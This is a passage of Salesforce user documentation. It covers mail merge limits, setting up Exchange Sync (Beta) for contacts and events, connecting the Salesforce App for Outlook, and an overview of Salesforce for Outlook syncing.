- **•** Standard and extended mail merge don't support formatting from rich text area fields.
- **•** Using mail merge from a record detail page automatically triggers standard workflow and validation rules for that record. Using the mass mail merge wizard, however, doesn't trigger those rules.
- **•** With Extended Mail Merge, a mail merge operation can't exceed the following limits:
	- **–** 1,000 records
	- **–** The selected mail merge template(s) total size can't be larger than 1 MB.
	- **–** For mass mail merges, the number of selected records multiplied by the combined sizes of the selected mail merge templates can't be larger than 50 MB.
- **•** When you preview a mail merge document, you see only the template. The preview doesn't populate merge fields with your data because there's no record detail available to the preview template.

IN THIS SECTION:

[Can I do a mail merge with my data?](#page-1556-0)

SEE ALSO:

<span id="page-1556-0"></span>[Mail Merge Overview](#page-1531-0)

[Generating Mass Mail Merge Documents with Extended Mail Merge](#page-1553-0)

# Can I do a mail merge with my data?

Yes. To create a single mail merge document using your data, click **Mail Merge** in the Activity History related list of a record. To do bulk mail merges using your data, see the [Salesforce Bulk Mail Merge Process](https://resources.docs.salesforce.com/198/latest/en-us/sfdc/pdf/salesforce_mailmerge.pdf) document for instructions.

# Using Cloud-Based Email Integration with Email Connect

# Syncing with Exchange Sync (Beta)

# Exchange Sync (Beta) Syncs Your Microsoft<sup>®</sup> Items from the Cloud

Keep your contacts and events in sync between your email system and Salesforce without installing and maintaining software.

Note: Exchange Sync is currently available through a beta program, which means it's a high quality feature with known limitations.

If your administrator set up your organization to sync contacts and events between your company's email system and Salesforce, you're already on the path to increasing your productivity. That's because there's no need for you to duplicate your work between the two systems.

Depending on the settings your administrator selected, Salesforce for Exchange automatically syncs contacts and events between your company's email system and Salesforce in both directions, or one direction.

# EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in:

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

You can sync contacts and events you create and maintain, either at your desk or on your mobile device.



At this time, Exchange Sync doesn't:

- **•** Sync recurring events
- **•** Sync invitees included in events
- **•** Let you delete records from both systems in one action

However, you can manage these actions as you always have—by manually updating recurring events, adding event invitees, and deleting records in both systems.

# Get Ready to Sync Events

You can choose which events sync between your company's email system and Salesforce.

If your administrator has set up Salesforce to sync events, your events sync automatically between the calendar in your company's email system and Salesforce.

To prevent events from syncing with Salesforce, assign those events with the Private option in your calendar application.



It's best if you update events you don't want to sync before your administrator initiates sync for the first time. If your events begin syncing before you assign the private option, you'll have to delete the copy that has already synced to Salesforce.

Events you haven't assigned the private option sync to Salesforce every few minutes. If you're syncing a lot of events, your first sync might take some time.

# EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in:

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

# USER PERMISSIONS

To sync events both ways:

- **•** "Read" and "Edit" on events, AND
	- Event sync direction set to "Sync both ways" in Exchange configurations

To sync events from Salesforce to Exchange:

**•** "Read" on events, AND

Events sync direction set to "Salesforce to Exchange" in Exchange configurations

To sync events from Exchange to Salesforce:

**•** "Create" on events, AND

Event sync direction set to "Exchange to Salesforce" in Exchange configurations

# Get Ready to Sync Contacts

Learn how to sync contacts between your company email system and Salesforce. Depending on which direction you're syncing. , you'll move the email contacts you want to sync with Salesforce to a special folder in your email application.

After your administrator initiates contacts sync for you, Exchange Sync creates a folder in your email application called Salesforce Sync. You can find the Salesforce Sync folder under your contacts directory. Any contacts that have synced from Salesforce to your email system are in Salesforce Sync. Don't rename, move, or delete the Salesforce Sync folder, or syncing between Salesforce and your email system stops.

**1.** Ask your administrator which direction you're set up to sync.

- If you're set up to sync from Salesforce to your email only, syncing is already in progress, and you don't need to do anything else. You're ready to access your Salesforce contacts directly from your email system!
- **•** If you're set up to sync from your email to Salesforce or to sync both ways, you'll move the email contacts you want to sync to Salesforce now.
- **2.** In your email application, select the contacts you want to sync. You can select multiple contacts at a time.



# **EDITIONS**

Available in: both Salesforce Classic and Lightning Experience

Available in:

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

## USER PERMISSIONS

To sync contacts both ways:

**•** "Read" and "Edit" on contacts, and "Read" on accounts, AND

Contact sync direction set to "Sync both ways" in Exchange configurations

To sync contacts from Salesforce to Exchange:

- **•** "Read" on contacts, AND Contact sync direction
- set to "Salesforce to Exchange" in Exchange configurations

To sync contacts from Exchange to Salesforce:

**•** "Create" on contacts, AND

> Contact sync direction set to "Exchange to Salesforce"

**3.** Move—do not copy—your selected contacts to the folder Salesforce Sync. If you copy your contacts, you'll have duplicate ones, which is a hassle!

The contacts you move to the Salesforce Sync folder begin to sync every few minutes. If you move a lot of contacts to Salesforce\_Sync, your first sync might take some time.

# Fix Sync Issues

If you have trouble syncing between Microsoft® Exchange and Salesforce, you can have your Salesforce administrator reset your sync process to clear out and then restore the connections between the records in your email and calendar application, and your records in Salesforce.

- 1. To reset sync for your contacts, make sure your Salesforce Sync folder in your email application contains only the contacts you want to sync with Salesforce.
- **2.** To reset sync for your events, make sure the events that you don't want to sync are assigned the Private option in your calendar application.
- **3.** Ask your Salesforce administrator to reset your sync process.

# **EDITIONS**

Available in: both Salesforce Classic and Lightning Experience

Available in:

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

# <span id="page-1560-0"></span>Getting Salesforce Content in Microsoft® Outlook® Web App and Outlook 2013

# Salesforce App for Outlook

Stay on top of important sales opportunities when you work in your Microsoft® email application. When using Outlook® Web App (OWA), Outlook 2016, or Outlook 2013 along with Microsoft Office 365™, you can manage your sales more efficiently. Add email and attachments to Salesforce records. And, create contacts, or view contacts, leads, person accounts, users, accounts, opportunities, and cases—directly in your email application.

After your administrator enables Salesforce App for Outlook, you complete one-time procedures to get your Salesforce content to appear in your email app.

Then, when you select an email (1) and select Salesforce (2), you see relevant sales-related records (3). For the records that appear, you can add the email to multiple contacts—provided your administrator enabled Shared Activities enabled. Also add the email to one other record that accepts tasks, like an opportunity, a lead, or a case. You choose whether to include the email's attachments.

#### EDITIONS

Available in: Salesforce Classic and Lightning Experience

Available in:

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer



Select the record to see more details about it in your email application. Or get complete details about the record or the email added to it directly in Salesforce (4).

#### SEE ALSO:

[Salesforce App for Outlook System Requirements](#page-1561-0) [Create and See Salesforce Content in Microsoft](#page-1564-0)® Email Applications

# <span id="page-1561-0"></span>Salesforce App for Outlook System Requirements

Make sure that your system meets these requirements before you set up Salesforce App for Outlook.



### EDITIONS

Available in: Salesforce Classic and Lightning Experience

Available in:

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

# Set Up Your Microsoft® Email Application to Access Your Salesforce Content

Get your system ready to add email and attachments to Salesforce records from Outlook Web App (OWA), Outlook 2016, or Outlook 2013. Create Salesforce contacts for the people in your email To, From, and Cc fields. Also, view contacts, leads, person accounts, and users, along with related accounts, opportunities, and cases all while you're working in your Microsoft email application.

#### IN THIS SECTION:

1. [Get Access to Salesforce App for Outlook](#page-1562-0)

Take the initial step toward getting access to your sales-related Salesforce content directly in Microsoft® Outlook® Web App (OWA), Outlook 2016, and Outlook 2013.

2. Give Microsoft® [Email Applications Access to Salesforce](#page-1563-0)

Get your systems ready to create Salesforce contacts, as well as view contacts, leads, and users, along with related accounts, opportunities, and cases directly in Outlook Web App (OWA), Outlook 2016, and Outlook 2013.

# <span id="page-1562-0"></span>Get Access to Salesforce App for Outlook

Take the initial step toward getting access to your sales-related Salesforce content directly in Microsoft<sup>®</sup> Outlook<sup>®</sup> Web App (OWA), Outlook 2016, and Outlook 2013.

**1.** In Outlook Web App (OWA), Outlook 2016, or Outlook 2013, open Settings and then select **Manage apps**. From there, select **Salesforce**.



- **2.** If the app isn't available, add it from the Office Store.
- **3.** After the app appears, enable it.

# EDITIONS

Available in: Salesforce Classic and Lightning Experience

Available in:

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

# USER PERMISSIONS

To set up Salesforce App for **Outlook** 

**•** "Salesforce App for Outlook"

## **EDITIONS**

Available in: Salesforce Classic and Lightning Experience

Available in:

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

#### USER PERMISSIONS

To set up Salesforce App for **Outlook** 

**•** "Salesforce App for Outlook"

#### <span id="page-1563-0"></span>Give Microsoft® Email Applications Access to Salesforce

Get your systems ready to create Salesforce contacts, as well as view contacts, leads, and users, along with related accounts, opportunities, and cases directly in Outlook Web App (OWA), Outlook 2016, and Outlook 2013.

**1.** In OWA, Outlook 2016, or Outlook 2013, select an email in either the Inbox or Sent Items. Select **Salesforce**. You'll then see a prompt to log in to Salesforce.



Available in: Salesforce Classic and Lightning Experience

Available in:

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

# USER PERMISSIONS

To set up Salesforce App for **Outlook** 

**•** "Salesforce App for Outlook"



- **2.** After you log in to Salesforce, you'll see a lengthy code, which you then need to copy.
- **3.** Copy the code from Salesforce.
- **4.** Paste the code, then click **Next**.

# <span id="page-1564-0"></span>Create and See Salesforce Content in Microsoft® Email Applications

Keep your sales opportunities on track when you access sales-related records directly from Microsoft® Outlook® Web App (OWA), Outlook 2016, and Outlook 2013, along with Office 365™.

**1.** In Outlook Web App (OWA), Outlook 2016, or Outlook 2013, select an email in either your Inbox or Sent Items.



Available in: Salesforce Classic and Lightning Experience

Available in:

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

# USER PERMISSIONS

To set up Salesforce App for **Outlook** 

**•** "Salesforce App for Outlook"



- **2.** Select Salesforce.
- **3.** Scroll right to see a combination of up to 15 contacts, leads, person accounts, and users, as well as up to three related accounts, opportunities, and cases. And if you'd like, add the email and its attachments to multiple contacts—provided your administrator enabled Shared Activities enabled. You can also add the email and its attachments to one other record that accepts tasks, like an opportunity, a lead, or a case.

To create contacts for any email recipients who aren't yet in Salesforce, select the record. From there, you can create a contact.

**4.** Select the record to see more details about it in your email application. Or get complete details about the record or the email added to it directly in Salesforce (4).

SEE ALSO:

[Salesforce App for Outlook](#page-1560-0) [Salesforce App for Outlook System Requirements](#page-1561-0)

# Syncing Salesforce and Microsoft® Outlook® 2007 and Later

# Syncing with Salesforce for Outlook

# <span id="page-1565-0"></span>How Salesforce for Outlook Syncs Between Microsoft® Outlook® and Salesforce

Learn how Salesforce for Outlook syncs your contacts, events, and tasks between Microsoft® Outlook® and Salesforce.

# Watch a Demo: [Getting Ready to Integrate Microsoft](http://salesforce.vidyard.com/watch/1FFoihBBaWKGNwtgwFsIeQ)® Outlook® and Salesforce



This feature available to manage from: both Salesforce Classic and Lightning Experience

Available in all editions

Salesforce for Outlook, a Microsoft® Outlook® integration application that you install, syncs contacts, events, and tasks between Outlook and Salesforce. In addition to syncing these items, you can add Outlook emails, attachments, events, and tasks to multiple Salesforce contacts, and view Salesforce records related to the contacts and leads in your emails and events—all directly in Outlook.

Depending on your organization, you may be able to customize what you sync and the sync directions between Outlook and Salesforce. Your administrator determines the level at which you can customize these settings in Salesforce.

Here's a quick look at how Salesforce for Outlook helps you avoid duplicating your work and boost your productivity.



For a start-to-finish Salesforce for Outlook setup guide, see Getting Microsoft® Outlook® [and Salesforce in Sync.](https://org62.my.salesforce.com/help/pdfs/en/sfo_getting_started_guide.pdf)

#### SEE ALSO:

[Salesforce for Outlook System Requirements](#page-1969-0) [Download the Salesforce for Outlook Installer](#page-1570-0) [Install and Set Up Salesforce for Outlook](#page-1571-0) [Syncing Between Microsoft](#page-1580-0)<sup>®</sup> Outlook<sup>®</sup> and Salesforce Overview

### What's the Latest with Salesforce for Outlook?

Get access to Salesforce for Outlook release notes, videos, and guides to keep you informed about the most efficient ways to manage your Microsoft® Outlook® and Salesforce integration routine.

### EDITIONS

This feature available to manage from: both Salesforce Classic and Lightning Experience

Available in all editions



